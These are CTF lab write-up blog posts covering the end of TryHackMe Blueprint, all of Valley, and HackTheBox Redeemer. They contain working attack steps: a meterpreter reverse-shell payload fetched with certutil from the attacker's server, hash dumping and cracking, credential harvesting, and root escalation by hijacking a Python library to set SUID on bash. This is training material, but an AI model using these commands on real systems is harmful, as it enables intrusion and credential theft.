msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your_machine_IP> LPORT=4444 -f exe -o winshell.exe

Also, let’s start python server to share the file on windows machine.

sudo python3 -m http.server 7777

10. msfvenom


Now, in order to download the file let’s execute certutil command on Windows

certutil -urlcache -f http://<Your_Machine_IP>:7777/winshell.exe winshell.exe

11. downloaded file


Let’s now prepare our reverse shell listener on the metasploit framework using msfconsole command.

Then type following commands to set the listener:

use exploit/multi/handler

show options

set lhost tun0

set payload windows/meterpreter/reverse_tcp

exploit

12. msfconsole

Simply execute the winshell.exe file on windows and you will get a reverse shell on your handler.

Now we need to dump the user’s hashes using the  hashdump command of the meterpreter shell.

13. hash

Now simply copy the NTLM hash of the Lab user and go to crackstation and crack the hash.

14. cracking hash

So, that’s all for this machine. Blueprint is overall a very easy box by TryHackMe for Windows machines.

Also, you can check out our other blogs on Cyber Security and Penetration testing here.

Happy Pentesting!!!

Team CyberiumX

TryHackMe- Valley

Hello folks,

This blog focuses on a recently added machine called “Valley” within “TryHackMe”. It has been classified as an easy-level challenge. Let’s proceed without any delay and begin the penetration testing process.

Click here to access the Valley machine.

First of all let’s start the machine by clicking on “Start Machine”. Scan the obtained IP using the tool “NMAP”.

nmap -sV -sC <Machine_IP>

1. nmap sV

Also, let’s try to scan all the ports using the -p- flag on Nmap.

nmap -sS -p- <Machine_IP>

2. nmap p

So we got a total of 3 ports open: 22 (SSH), 80 (HTTP) and 37370 (FTP). I have checked the anonymous login on FTP but it is not enabled.

3. FTP login tried

So now let’s start with our enumeration on HTTP. Let’s visit the website by typing the following command:

firefox http://<Machine_IP>

4. Webpage

Let’s start Gobuster and see what all directories we have on the website.

gobuster dir -u http://<Machine_IP> -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 20 2>/dev/null

5. gobuster on main


Initial Foothold on Valley

So, we got 3 pages. Let’s visit them and see what we have there. I visited the /gallery page and got some images on the webpage.

6. gallery

I checked the source code of the page for some juicy information and got another endpoint /static/ followed by numbers like shown below.

7. Source code gallery

Now I thought of brute forcing the numbers with the help of a two digit number list. So, I used Burp Suite for it. I selected the position as the number after /static/ and used the numbers list as the payload.

8. Burp Options

As I started the attack, I received something informative on /00 as follows:

9. 00

There is a login page at /dev1243224123123/ directory path which says “Valley Photo Co. Dev Login

10. Login page

Let’s check out the source code of the login page to get some juicy information. Yeahhhh!!! We got credentials in the source code for a siemDev user.

11. Creds

Let’s use the credentials to login at the HTTP page, SSH or FTP.

I started with the login page and here I got some hints about FTP service.

12.1 http login note

We got a note related to FTP service and also we can reuse the same credential to login FTP as the user has reused the same password.

12. FTPlogin

After getting logged-in, we got three pcapng files which we can download with the mget command.

13 ftp files download

Let’s analyze the files using Wireshark.

I tried to get some juicy information from the capture files but got nothing useful from siemHTTP1.pcapng and siemFTP.pcapng. And from siemHTTP2.pcapng, I got some credentials again.

14. Pass from pcapng

Let’s try these credentials on SSH and try to login as a “valleyDev” user.

15. Got ssh

Boom!!! We got our foothold on the machine. Let’s enumerate it further. In this user’s home directory, we got User.txt as well. Let’s submit it.

16.


Privilege Escalation on Valley

Now let’s try to get more privileges here. So, I checked the /home directory and there was a file named “valleyAuthenticator” which I executed. This looked like a binary file which was confirming the username and password.

17. ValleyAuth

Let’s download the file on our Kali and analyze it further. So, for that run Python3 web server using the following command on Target machine and run wget command on your Kali:

On Target–> python3 –m http.server 1234

On Kali–> wget http://<Machine_IP:1234>/valleyAuthenticator

18. DownloadValleyAuth

Now I tried Strings and Hexeditor tools but didn’t get anything. Let’s try the upx tool which might help us to compress and expand binaries.

upx –d valleyAuthenticator

19. upx decompile

Now I tried the strings command again and this time I was getting more data in strings format. So I thought to grep username keyword which we got while executing the binary and I got something which might be used somewhere:

strings valleyAuthenticator | grep username -C 10

20. Got hashes

There are two hashes, so let’s crack them online on Crackstation or offline using john/hashcat.

21. Crack hashes

So, we might have the password for the user valley. Let’s try to switch users to valley using the credentials.

22. valleyuser

Now we have to find our way to root, so for that I started looking for possible ways to escalate privilege. While checking the /etc/crontab file I got a cronjob at the bottom which was executed by root.

23. Crontab

Let’s change our current directory to the path and read the content of the python script. We need to find a way to get root privileges here.

24. base64 in script

We got the base64 library vulnerable here. So I tried to create a malicious base64.py library here in the same directory but the directory is not writable. So, let’s locate base64.py library on system using:

locate base64.py

And then confirm that we can edit the file or not?

25. write permission

Yes, we can edit the file as we are members of the “valleyAdmin” group. Let’s go to /tmp directory and type the following command to edit the library:

echo “import os;os.system(‘chmod u+s /bin/bash’)” > /usr/lib/python3.8/base64.py

and then wait for the cronjob to create a /bin/bash file and then type:

ls –la /bin/bash

26. got root

Boommmm!!! We got root access. Read out the root.txt and submit it as our solution.

27

We have successfully rooted the Valley machine on TryHackMe. Also, check out our other write-ups on TryHackMe Machines here.

Happy Pentesting!!!

Team CyberiumX

HackTheBox- Redeemer

Hello folks,
This blog focuses on a machine with the name “Redeemer” within HackTheBox’s Starting point tier 0. It has been classified as an easy-level challenge. Let’s proceed without any delay and begin the penetration testing process.

Click here to access the Redeemer machine.

In this writeup, we will be learning about a service called Redis which can be found in your real-life pentesting.
There are a total of 11 tasks that we have to complete. So, let’s connect to the HTB network using OpenVPN and then use nmap to scan the machine’s IP.

nmap -p- -sS <Mahine_IP>

1 nmap 1

Task 1
There is only one port open which is the answer to the first task.

Task 2
The next task asks for the name of the service that you will get from the output of Nmap scan.

Task 3
Now we need to do some research on this service using the Google Search Engine.

2. whats redis 20230626 155334

So we got our answer from here. Now let’s move towards the next task.

Task 4
We need to find the name of the command line tool that we can use to interact with this service. I know the name of the tool. You can also Google the same. You should know the power of how to use Search engines.

3. Redis cli 20230626 155336

Task 5
Now, check out the help menu of the tool with the –help flag.

4. Help menu 20230626 155337

Task 6
Now let’s connect with the following command to the remote server.

redis-cli –h <Machine_IP>

5. connected to redis 20230626 155337

Now we need to find the information of the Redis server for which we need to find a command using Google.

6. Info 20230626 155338

Task 7
Using the info command, let’s get the version of Redis Server.

7. version 20230626 155339

Task 8
To select the desired database inside the Redis server, we will use the “select” command.

8. Select 20230626 155340

Task 9
Now we need to find the keys with index 0. So in the output of the Info command, there was a heading with Keyspace under which you will find the answer.

9. keys

Task 10
To find or get all keys stored in the Redis server we need to run the following command:

keys *

10. All Keys

Task 11
Now final question is to get the flag. You saw in the above output that there was a key with the name Flag. So we can simply use the “get” command followed by the key name to get the value of the specific key.

11. Root flag 1

This write-up is just an overview of Redis penetration testing. HackTheBox has created this awesome room “Redeemer” for this.

Also, you can check out our other blogs on Cyber Security and Penetration Testing here.

Happy Pentesting!!!

Team CyberiumX